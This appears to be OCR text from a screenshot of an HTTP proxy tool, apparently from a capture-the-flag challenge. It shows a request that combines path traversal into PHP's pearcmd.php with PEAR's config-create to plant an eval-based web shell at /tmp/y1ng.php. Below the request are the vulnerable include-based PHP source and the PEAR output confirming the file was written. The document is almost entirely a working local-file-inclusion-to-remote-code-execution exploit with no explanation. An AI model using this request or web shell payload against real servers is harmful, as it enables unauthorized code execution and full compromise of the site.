 Pretty Raw \n Actions
1 GET /?page=../../../../../usr/local/lib/php/pearcmd.php&+config-create+/<?=
eval($_POST[y1ng])?>+/tmp/y1ng.php HTTP/1.1
2 Host:
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/103.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
0 Connection: close
1
2
Pretty Raw Render \n Actions
<?php
error_reporting(0);
if (isset($_GET['info'])) {
phpinfo();
} else {
highlight_file(__FILE__);
}
if (isset($_GET['page'])) {
$page = '/var/www/html/'.$_GET['page'];
include $page;
} CONFIGURATION (CHANNEL PEAR.PHP.NET): =====================================
Auto-discover new Channels auto_discover Default Channel default_channel pear.php.net HTTP Proxy
Server Address http_proxy PEAR server [DEPRECATED] master_server Default Channel Mirror
preferred_mirror Remote Configuration File remote_config PEAR executables directory bin_dir //pear PEAR
documentation directory doc_dir //pear/docs PHP extension directory ext_dir //pear/ext PEAR directory
php_dir //pear/php PEAR Installer cache directory cache_dir //pear/cache PEAR configuration file cfg_dir
//pear/cfg directory PEAR data directory data_dir //pear/data PEAR Installer download download_dir
//pear/download directory Systems manpage files man_dir //pear/man directory PEAR metadata directory
metadata_dir PHP CLI/CGI binary php_bin php.ini location php_ini --program-prefix passed to php_prefix
PHP's ./configure --program-suffix passed to php_suffix PHP's ./configure PEAR Installer temp directory
temp_dir //pear/temp PEAR test directory test_dir //pear/tests PEAR www files directory www_dir
//pear/www Cache TimeToLive cache_ttl Preferred Package State preferred_state Unix file mask umask
Debug Log Level verbose PEAR password (for password maintainers) Signature Handling Program sig_bin
Signature Key Directory sig_keydir Signature Key Id sig_keyid Package Signature Type sig_type PEAR
username (for username maintainers) User Configuration File Filename /tmp/y1ng.php System Configuration
File Filename #no#system#config# Successfully created default configuration file "/tmp/y1ng.php"